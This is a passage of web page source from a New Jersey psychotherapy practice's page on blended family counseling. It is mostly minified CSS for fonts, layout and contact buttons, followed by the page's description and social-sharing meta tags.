format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--direction-multiplier:1}body.rtl{--direction-multiplier:-1}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}:root{--page-title-display:block}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.header-top__wrapper{font-size:12px}#elementor-device-mode:after{content:"mobile"}.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-close:before{content:"\e87f"}.e-contact-buttons{--e-contact-buttons-chat-box-width:360px;--e-contact-buttons-size-small:55px;--e-contact-buttons-size-medium:65px;--e-contact-buttons-size-large:75px;--e-contact-buttons-svg-size-small:32px;--e-contact-buttons-svg-size-medium:38px;--e-contact-buttons-svg-size-large:42px;--e-contact-buttons-profile-image-size-small:65px;--e-contact-buttons-profile-image-size-medium:75px;--e-contact-buttons-profile-image-size-large:85px;--e-contact-buttons-dot:red;--e-contact-buttons-dot-size:16px;--e-contact-buttons-profile-dot-bg:#39aa59;--e-contact-buttons-border-radius:20px;--e-contact-button-chat-button-animation-delay:0;--e-contact-buttons-icon-size-small:45px;--e-contact-buttons-icon-size-medium:50px;--e-contact-buttons-icon-size-large:55px;--e-contact-buttons-contact-gap:15px;--e-contact-buttons-horizontal-offset:25px;--e-contact-buttons-vertical-offset:25px;--e-contact-buttons-box-shadow:4px 4px 10px 0px rgba(0, 0, 0, .15);--e-contact-buttons-drop-shadow:drop-shadow(4px 4px 10px rgba(0, 0, 0, .15));--e-contact-buttons-button-bg:#467ff7;--e-contact-buttons-button-bg-hover:#1c2448;--e-contact-buttons-button-icon:#fff;--e-contact-buttons-button-icon-hover:#fff;--e-contact-buttons-top-bar-bg:#1c2448;--e-contact-buttons-top-bar-title:#fff;--e-contact-buttons-top-bar-subtitle:#fff;--e-contact-buttons-close-button-color:#fff;--e-contact-buttons-active-button-bg:#fff;--e-contact-buttons-message-bubble-name:#000;--e-contact-buttons-message-bubble-body:#000;--e-contact-buttons-message-bubble-time:#000;--e-contact-buttons-message-bubble-bubble-bg:#fff;--e-contact-buttons-message-bubble-chat-bg:#c8d5dc;--e-contact-buttons-send-button-icon:#fff;--e-contact-buttons-send-button-bg:#467ff7;--e-contact-buttons-send-button-icon-hover:#fff;--e-contact-buttons-send-button-bg-hover:#1c2448;--e-contact-buttons-chat-box-bg:#fff;--e-contact-buttons-contact-button-icon:#fff;--e-contact-buttons-contact-button-icon-hover:#fff;--e-contact-buttons-contact-button-bg:#467ff7;--e-contact-buttons-contact-button-bg-hover:#1c2448;--e-contact-buttons-tooltip-text:#1c2448;--e-contact-buttons-tooltip-bg:#fff;--e-contact-buttons-contact-title-text-color:#1c2448;--e-contact-buttons-contact-description-text-color:#1c2448;display:flex;flex-direction:column;gap:20px;pointer-events:none;position:fixed;width:var(--e-contact-buttons-chat-box-width);z-index:10000}.e-contact-buttons.has-h-alignment-end{align-items:flex-end;inset-inline-end:var(--e-contact-buttons-horizontal-offset);justify-content:flex-end}.e-contact-buttons.has-h-alignment-end .e-contact-buttons__chat-button-container{inset-inline-end:var(--e-contact-buttons-horizontal-offset);justify-content:flex-end;padding-inline-end:20px}@media (max-width:767px){.e-contact-buttons{inset-inline-end:0;width:90vw}.e-contact-buttons.has-h-alignment-end .e-contact-buttons__chat-button-container{inset-inline-end:unset}}.e-contact-buttons.has-v-alignment-bottom{bottom:var(--e-contact-buttons-vertical-offset)}.e-contact-buttons.has-corners-rounded{--e-contact-buttons-border-radius:20px}.e-contact-buttons:not(.has-animations) .e-contact-buttons__content-wrapper.hidden{display:none}.e-contact-buttons__chat-button-shadow,.e-contact-buttons__content{box-shadow:var(--e-contact-buttons-box-shadow)}.e-contact-buttons__content{border-radius:var(--e-contact-buttons-border-radius);font-family:var(--e-global-typography-text-font-family,"Poppins"),Sans-serif;overflow:hidden}.e-contact-buttons__top-bar{align-items:center;background-color:var(--e-contact-buttons-top-bar-bg);display:flex;gap:20px;padding:20px;position:relative}.e-contact-buttons__top-bar-title{color:var(--e-contact-buttons-top-bar-title);font-size:24px;font-weight:700;margin-block-end:0}.e-contact-buttons__close-button,.e-contact-buttons__close-button[type=button]{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color);inset-inline-end:20px;padding:0;position:absolute;top:20px}.e-contact-buttons__close-button:focus,.e-contact-buttons__close-button:hover,.e-contact-buttons__close-button[type=button]:focus,.e-contact-buttons__close-button[type=button]:hover{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color)}.e-contact-buttons__chat-button-container,.e-contact-buttons__contact-icon-link,.e-contact-buttons__content-wrapper{pointer-events:auto}.e-contact-buttons__chat-button-container{display:flex;max-width:-moz-max-content;max-width:max-content}@media (max-width:767px){.e-contact-buttons__chat-button-container{position:relative}}.e-contact-buttons__chat-button,.e-contact-buttons__chat-button[type=button]{align-items:center;background-color:var(--e-contact-buttons-button-bg);border:0;border-radius:50%;color:var(--e-contact-buttons-button-icon);display:flex;justify-content:center;padding:0;position:relative;transition:all .3s}.e-contact-buttons__chat-button svg,.e-contact-buttons__chat-button[type=button] svg{fill:var(--e-contact-buttons-button-icon)}.e-contact-buttons__chat-button:focus,.e-contact-buttons__chat-button:hover,.e-contact-buttons__chat-button[type=button]:focus,.e-contact-buttons__chat-button[type=button]:hover{background-color:var(--e-contact-buttons-button-bg-hover);color:var(--e-contact-buttons-button-icon-hover);transition:all .3s}.e-contact-buttons__chat-button:focus svg,.e-contact-buttons__chat-button:hover svg,.e-contact-buttons__chat-button[type=button]:focus svg,.e-contact-buttons__chat-button[type=button]:hover svg{fill:var(--e-contact-buttons-button-icon-hover)}.e-contact-buttons__chat-button.has-size-medium,.e-contact-buttons__chat-button[type=button].has-size-medium{height:var(--e-contact-buttons-size-medium);width:var(--e-contact-buttons-size-medium)}.e-contact-buttons__chat-button.has-size-medium svg,.e-contact-buttons__chat-button[type=button].has-size-medium svg{height:var(--e-contact-buttons-svg-size-medium);width:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons__chat-button.has-size-medium i,.e-contact-buttons__chat-button[type=button].has-size-medium i{font-size:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons__chat-button.has-entrance-animation-duration-normal,.e-contact-buttons__chat-button[type=button].has-entrance-animation-duration-normal{animation-duration:1s}.e-contact-buttons__chat-button.visible,.e-contact-buttons__chat-button[type=button].visible{opacity:1}.e-con:has(.e-contact-buttons)>.e-con-inner{padding-block-end:0;padding-block-start:0}.e-contact-buttons-var-3{--e-contact-buttons-size-small:48px;--e-contact-buttons-size-medium:56px;--e-contact-buttons-size-large:64px;--e-contact-buttons-svg-size-small:24px;--e-contact-buttons-svg-size-medium:28px;--e-contact-buttons-svg-size-large:32px;--e-contact-buttons-icon-link-gap:12px;--e-contact-buttons-icon-link-spacing:8px;--e-contact-buttons-icon-link-divider-weight:1px;--e-contact-buttons-send-button-padding-block-end:8px;--e-contact-buttons-send-button-padding-block-start:8px;--e-contact-buttons-send-button-padding-inline-end:16px;--e-contact-buttons-send-button-padding-inline-start:16px;--e-contact-buttons-chat-box-padding-block-end:16px;--e-contact-buttons-chat-box-padding-block-start:16px;--e-contact-buttons-chat-box-padding-inline-end:16px;--e-contact-buttons-chat-box-padding-inline-start:16px;--e-contact-buttons-button-bg:#324a6d;--e-contact-buttons-button-bg-hover:#1c2448;--e-contact-buttons-active-button-bg:#f3f5f8;--e-contact-buttons-active-button-color:#1c2448;--e-contact-buttons-close-button-color:#1c2448;--e-contact-buttons-top-bar-title:#1c2448;--e-contact-buttons-icon-link-text-color:#1c2448;--e-contact-buttons-icon-link-text-color-hover:#324a6d;--e-contact-buttons-icon-link-divider-color:#324a6d;--e-contact-buttons-send-button-text:#fff;--e-contact-buttons-send-button-text-hover:#fff;--e-contact-buttons-send-button-bg:#467ff7;--e-contact-buttons-send-button-bg-hover:#324a6d;width:auto}.e-contact-buttons-var-3 .e-contact-buttons__chat-button[aria-expanded=true],.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button][aria-expanded=true]{background-color:var(--e-contact-buttons-active-button-bg);color:var(--e-contact-buttons-active-button-color)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button[aria-expanded=true] svg,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button][aria-expanded=true] svg{fill:var(--e-contact-buttons-active-button-color)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button.has-size-medium,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button].has-size-medium,.e-contact-buttons-var-3 .e-contact-buttons__close-button.has-size-medium,.e-contact-buttons-var-3 .e-contact-buttons__close-button[type=button].has-size-medium{height:var(--e-contact-buttons-size-medium);width:var(--e-contact-buttons-size-medium)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button.has-size-medium svg,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button].has-size-medium svg,.e-contact-buttons-var-3 .e-contact-buttons__close-button.has-size-medium svg,.e-contact-buttons-var-3 .e-contact-buttons__close-button[type=button].has-size-medium svg{height:var(--e-contact-buttons-svg-size-medium);width:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button.has-size-medium i,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button].has-size-medium i,.e-contact-buttons-var-3 .e-contact-buttons__close-button.has-size-medium i,.e-contact-buttons-var-3 .e-contact-buttons__close-button[type=button].has-size-medium i{font-size:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons-var-3 .e-contact-buttons__content{background-color:var(--e-contact-buttons-chat-box-bg);padding-block-end:var(--e-contact-buttons-chat-box-padding-block-end);padding-block-start:var(--e-contact-buttons-chat-box-padding-block-start);padding-inline-end:var(--e-contact-buttons-chat-box-padding-inline-end);padding-inline-start:var(--e-contact-buttons-chat-box-padding-inline-start)}.e-contact-buttons-var-3 .e-contact-buttons__top-bar{background-color:var(--e-contact-buttons-chat-box-bg);padding:0 20px 20px 0;position:relative}.e-contact-buttons-var-3 .e-contact-buttons__top-bar .e-contact-buttons__close-button{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color);display:flex;inset-inline-end:0;padding:0;position:absolute;top:0}.e-contact-buttons-var-3 .e-contact-buttons__top-bar .e-contact-buttons__close-button:focus,.e-contact-buttons-var-3 .e-contact-buttons__top-bar .e-contact-buttons__close-button:hover{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color)}.e-contact-buttons-var-3 .e-contact-buttons__top-bar-title{font-size:18px;font-weight:600;line-height:18px}.e-contact-buttons-var-3 .e-contact-buttons__links{background-color:var(--e-contact-buttons-chat-box-bg);display:flex;flex-direction:column;padding-block-end:20px;padding-inline:16px}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]){color:var(--e-contact-buttons-icon-link-text-color);display:flex;flex-direction:row;font-size:16px;font-weight:500;gap:var(--e-contact-buttons-icon-link-gap);line-height:24px;margin-block-end:var(--e-contact-buttons-icon-link-spacing)}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:last-of-type,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):last-of-type{margin-block-end:0}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]) svg{fill:var(--e-contact-buttons-icon-link-text-color);height:1em;width:1em}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:focus,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:hover,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):focus,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):hover{color:var(--e-contact-buttons-icon-link-text-color-hover)}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:focus svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:hover svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):focus svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):hover svg{fill:var(--e-contact-buttons-icon-link-text-color-hover)}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-icon-position-start .e-contact-buttons__contact-icon-container,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-icon-position-start .e-contact-buttons__contact-icon-container{order:1}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-icon-position-start .e-contact-buttons__contact-tooltip,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-icon-position-start .e-contact-buttons__contact-tooltip{order:2}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers{padding-block-end:var(--e-contact-buttons-icon-link-spacing);position:relative}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers:after,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers:after{background-color:var(--e-contact-buttons-icon-link-divider-color);bottom:0;content:"";display:block;height:var(--e-contact-buttons-icon-link-divider-weight);left:0;position:absolute;width:100%}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers:last-of-type,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers:last-of-type{padding-block-end:0}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers:last-of-type:after,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers:last-of-type:after{display:none}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-container{align-items:center;display:flex}.e-contact-buttons-var-3 .e-contact-buttons__cta-button{background-color:var(--e-contact-buttons-send-button-bg);border-radius:5px;color:var(--e-contact-buttons-send-button-text);display:flex;font-size:16px;font-weight:500;justify-content:center;line-height:24px;padding-block-end:var(--e-contact-buttons-send-button-padding-block-end);padding-block-start:var(--e-contact-buttons-send-button-padding-block-start);padding-inline-end:var(--e-contact-buttons-send-button-padding-inline-end);padding-inline-start:var(--e-contact-buttons-send-button-padding-inline-start)}.e-contact-buttons-var-3 .e-contact-buttons__cta-button:focus,.e-contact-buttons-var-3 .e-contact-buttons__cta-button:hover{background-color:var(--e-contact-buttons-send-button-bg-hover);color:var(--e-contact-buttons-send-button-text-hover)}.elementor-kit-7318{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media(max-width:1024px){.e-con{--container-max-width:1024px}}@media(max-width:767px){.e-con{--container-max-width:767px}}body:after{content:url(https://www.lukincenter.com/wp-content/plugins/instagram-feed-pro/img/sbi-sprite.png);display:none}.no-js .sbi_carousel{display:block}.fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.elementor-8840 .elementor-element.elementor-element-17aabfd8{--display:flex}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons{--e-contact-buttons-button-icon:#FFFFFF;--e-contact-buttons-button-bg:#00AEEF;--e-contact-buttons-button-icon-hover:#FFFFFF;--e-contact-buttons-button-bg-hover:#00AEEF;--e-contact-buttons-active-button-color:#00AEEF;--e-contact-buttons-active-button-bg:#FFFFFF;--e-contact-buttons-top-bar-title:#00AEEF;--e-contact-buttons-close-button-color:#000000;--e-contact-buttons-icon-link-gap:18px;--e-contact-buttons-icon-link-text-color:#000000;--e-contact-buttons-icon-link-text-color-hover:#00AEEF;--e-contact-buttons-icon-link-divider-color:#00AEEF;--e-contact-buttons-icon-link-divider-weight:2px;--e-contact-buttons-send-button-text:#FFFFFF;--e-contact-buttons-send-button-bg:#00AEEF;--e-contact-buttons-send-button-text-hover:#FFFFFF;--e-contact-buttons-send-button-bg-hover:#00AEEF;--e-contact-buttons-send-button-padding-block-end:8px;--e-contact-buttons-send-button-padding-block-start:8px;--e-contact-buttons-send-button-padding-inline-end:12px;--e-contact-buttons-send-button-padding-inline-start:12px;--e-contact-buttons-chat-box-bg:#FFFFFF;--e-contact-buttons-chat-box-padding-block-end:16px;--e-contact-buttons-chat-box-padding-block-start:16px;--e-contact-buttons-chat-box-padding-inline-end:16px;--e-contact-buttons-chat-box-padding-inline-start:16px}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons__top-bar-title{font-family:Poppins,Sans-serif;font-size:18px;font-weight:600}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons__contact-icon-link{font-family:Poppins,Sans-serif;font-size:16px;font-weight:500}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons__cta-button{font-family:Poppins,Sans-serif;font-size:16px;font-weight:500}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}.popup_wrap{max-height:97vh}.block-addiction-form{position:relative;z-index:11;margin-top:-64px;box-shadow:8px 8px 42px 0 rgba(0,0,0,.1)}@media (min-width:992px){.block-addiction-form{box-shadow:none}}@media (min-width:1105px){.block-addiction-form iframe{min-height:224px}}.before-header{min-height:35px}.before-header .search-form{min-width:30%}ul#menu-locations>li{float:none;padding:10px 18px;border:1px solid rgba(248,248,248,.2);border-radius:10px;display:block;margin-bottom:15px}ul#menu-locations ul.sub-menu{display:block}ul#menu-locations .menu-item-text{text-indent:unset!important;height:auto;vertical-align:top;width:calc(100% - 20px)}ul#menu-locations svg.svg-icon{margin-right:6px;vertical-align:top;margin-top:3px;max-width:14px;fill:#fff;color:#fff;opacity:1}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon .svg-icon{fill:#fff}ul#menu-locations ul.sub-menu{display:block;margin:5px 0 0}ul#menu-locations li a{display:flex;width:100%;flex-direction:column;flex-direction:row}ul#menu-locations ul.sub-menu li{float:none}.footer-widgets .footer-widget-area ul.menu .menu-item a{color:#fff}.footer-widgets .footer-widget-area ul.menu .menu-item a:hover{color:rgba(255,255,255,.6)}@media (min-width:768px){.footer-widgets .footer-widget-area{width:65%}.footer-widgets .footer-widget-area:first-child{width:15%}.footer-widgets .footer-widget-area:last-child{width:20%}ul#menu-locations{column-count:2}ul#menu-locations>li{margin-bottom:18px;width:calc(100% - 8px);margin-right:0;overflow:hidden}}a{color:#337aae}.header-top__left p:last-child{margin-bottom:0}.header-top__wrapper{align-items:center}.header-top__left{font-size:12px}@media(min-width:1350px){.header-top__left{font-size:13px}}.popup-onload .popup_wrap{max-width:520px;overflow:auto}ul.menu .sub-menu-wrapper .wrap{display:block}li#menu-item-234 .sub-menu-wrapper,ul.menu .sub-menu-wrapper{column-count:auto}ul.menu .sub-menu-wrapper .menu-item{position:relative}ul.menu .sub-menu-wrapper .menu-item .sub-menu-wrapper{left:100%;white-space:nowrap;top:0}ul.menu .menu-item.columns-1 .sub-menu-wrapper .sub-menu{column-count:auto}.call_btn a:before{content:'';background-image:var(--wpr-bg-b11d7811-27f7-4371-adf6-1fa12cd67668);width:12px;height:12px;display:inline-block;margin-right:7px}ul.menu a{padding:33px 7px}.popup-onload,.popup-onload .popup_wrap,.popup_wrap{display:none!important;visibility:hidden!important;opacity:0!important}.my-video{width:560px!important;height:315px!important}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap}.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover{transform:scale(1.1)}</style>
<meta name="description" content="Starting a blended family can be difficult for children and parents. Lukin Center is here to support your family during this transition."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.lukincenter.com/what-we-treat/blended-family-counseling/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Blended Family Therapy &amp; Counseling in New Jersey" />
<meta property="og:description" content="Starting a blended family can be difficult for children and parents. Lukin Center is here to support your family during this transition." />
<meta property="og:url" content="https://www.lukincenter.com/what-we-treat/blended-family-counseling/" />
<meta property="og:site_name" content="Lukin Center for Psychotherapy" />
<meta property="article:publisher" content="https://www.facebook.com/LukinCenter/" />
<meta property="og:updated_time" content="2025-05-27T19:00:39-05:00" />
<meta property="og:image" content="https://www.lukincenter.com/wp-content/uploads/Psychotherapy_img_new-1.png" />
